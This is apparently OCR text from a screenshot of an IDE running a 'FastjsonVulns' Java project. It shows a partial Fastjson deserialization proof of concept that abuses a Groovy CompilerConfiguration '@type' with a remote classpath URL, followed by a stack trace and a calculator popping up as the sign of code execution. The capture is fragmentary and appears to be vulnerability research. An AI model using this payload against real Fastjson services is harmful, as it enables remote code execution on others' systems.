 Demo FastJson FastjsonVulns-main src main java groovy main
groovy Git:
Project
groovy.java pom.xml (FastjsonVulns) Evil.java Runtime.java NullPointerException.java JavaBeanDeserializer.class Maps.class System.java
FastJson
attack
FastjsonVulns-main [FastjsonVulns]
.idea
src
main
java
aspectj
Evil
Evil.class
groovy
target
classes
aspectj
Evil
groovy
generated-sources
.gitignore
FastjsonVulns.iml
pom.xml
README.md
rce
MemShellDemo
MySerialDemo
15 " \"config\":{\n" +
16 " \"@type\":\"org.codehaus.groovy.control.CompilerConfiguration\",\n" +
17 " \"classpathList\":\"http://
18 " }\n" +
19 "}";
20
21 public static void main(String[] args) throw
22 try {
23 JSON.parseObject(poc1);
24 } catch (Exception e){}
25
26 JSON.parseObject(poc2);
27 }
28
29 }
30
groovy
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1430)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1390)
at com.alibaba.fastjson.JSON.parse(JSON.java:181)
at com.alibaba.fastjson.JSON.parse(JSON.java:191)
at com.alibaba.fastjson.JSON.parse(JSON.java:147)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:252) <1 internal line>
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.
... 13 more
Caused by: java.lang.NullPointerException <1 internal line>
... 18 more
计算器
标准
MC MR M+ M− MS
% CE C
⅟x x² ²√x
7 8 9
4 5 6